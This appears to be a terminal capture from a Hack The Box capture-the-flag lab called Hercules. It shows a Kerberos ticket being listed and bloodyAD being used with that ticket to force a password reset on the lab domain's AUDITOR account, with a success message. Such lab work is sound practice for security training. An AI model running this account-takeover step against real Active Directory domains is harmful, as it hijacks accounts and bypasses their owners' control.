 ┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ klist
Ticket cache: FILE:./stephen.m.ccache
Default principal: stephen.m@HERCULES.HTB

Valid starting       Expires              Service principal
10/20/2025 09:38:25  10/20/2025 19:38:25  krbtgt/HERCULES.HTB@HERCULES.HTB
        renew until 10/21/2025 09:36:36

┌──(kali㉿kali)-[~/HTB/Hercules]
└─$ bloodyAD --host 'dc.hercules.htb' -d 'hercules.htb' -k set password 'CN=AUDITOR,OU=SECURITY DEPARTMENT,OU=DCHERCULES,DC=HERCULES,DC=HTB' 'Prettyprincess123'
[+] Password changed successfully!